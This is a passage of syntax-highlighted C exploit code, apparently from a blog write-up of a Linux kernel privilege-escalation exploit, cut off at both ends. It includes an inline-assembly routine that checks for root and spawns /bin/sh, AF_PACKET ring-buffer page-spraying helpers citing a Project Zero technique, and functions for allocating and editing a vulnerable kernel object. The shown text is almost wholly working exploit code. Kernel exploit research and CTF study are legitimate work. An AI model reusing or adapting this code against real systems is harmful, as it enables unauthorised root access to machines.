pre;\"\u003E throwaway;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E root[] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"root\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E binsh[] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/bin\/sh\\x00\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *args[] = {\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"\/bin\/sh\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003ENULL\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E};\n\n__attribute__((naked)) \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Echeck_and_wait\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rax, [rootfd];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov edi, dword ptr [rax];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rsi, [throwaway];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rdx, 1;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor rax, rax;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rax, 102;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"cmp rax, 0;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"jne finish;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rdi, 1;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rsi, [root];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rdx, 5;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rax, 1;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rdi, [binsh];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rsi, [args];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor rdx, rdx;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rax, 59;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"finish:\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"lea rdi, [timer];\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"xor rsi, rsi;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"mov rax, 35;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"syscall;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"ret;\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ejust_wait\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    sleep(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1000000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ https:\/\/googleprojectzero.blogspot.com\/2017\/05\/exploiting-linux-kernel-via-packet.html\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ealloc_pages_via_sock\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E size, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint32_t\u003C\/span\u003E n)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Etpacket_req\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ereq\u003C\/span\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E socketfd, version;\n\n    socketfd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (socketfd \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"bad socket\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    }\n\n    version = TPACKET_V1;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (setsockopt(socketfd, SOL_PACKET, PACKET_VERSION, \u0026amp;version, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(version)) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"setsockopt PACKET_VERSION failed\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    }\n\n    assert(size % \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E4096\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u0026amp;req, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req));\n\n    req.tp_block_size = size;\n    req.tp_block_nr = n;\n    req.tp_frame_size = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E4096\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n    req.tp_frame_nr = (req.tp_block_size * req.tp_block_nr) \/ req.tp_frame_size;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (setsockopt(socketfd, SOL_PACKET, PACKET_TX_RING, \u0026amp;req, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req)) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n    {\n        perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"setsockopt PACKET_TX_RING failed\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E socketfd;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Espray_comm_handler\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E()\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eipc_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E req;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {\n        read(sprayfd_child[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E], \u0026amp;req, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req));\n        assert(req.idx \u0026lt; INITIAL_PAGE_SPRAY);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (req.cmd == ALLOC_PAGE)\n        {\n            socketfds[req.idx] = alloc_pages_via_sock(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E4096\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (req.cmd == FREE_PAGE)\n        {\n            close(socketfds[req.idx]);\n        }\n        result = req.idx;\n        write(sprayfd_parent[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E], \u0026amp;result, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(result));\n    } \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req.cmd != EXIT_SPRAY);\n\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Esend_spray_cmd\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eenum\u003C\/span\u003E spray_cmd cmd, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E idx)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eipc_req_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E req;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint32_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result;\n\n    req.cmd = cmd;\n    req.idx = idx;\n    write(sprayfd_child[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E], \u0026amp;req, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(req));\n    read(sprayfd_parent[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E], \u0026amp;result, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(result));\n    assert(result == idx);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ealloc_vuln_page\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd, full_page *arr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E page_idx)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    assert(!arr[page_idx].in_use);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; ISO_SLAB_LIMIT; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E result = alloc(fd);\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (result \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        {\n            perror(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"allocation error\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n        }\n        arr[page_idx].idx[i] = result;\n    }\n    arr[page_idx].in_use = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Etrue\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eedit_vuln_page\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E fd, full_page *arr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E page_idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint8_t\u003C\/span\u003E *buf, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Esize_t\u003C\/span\u003E sz)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    assert(arr[page_idx].in_use);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: 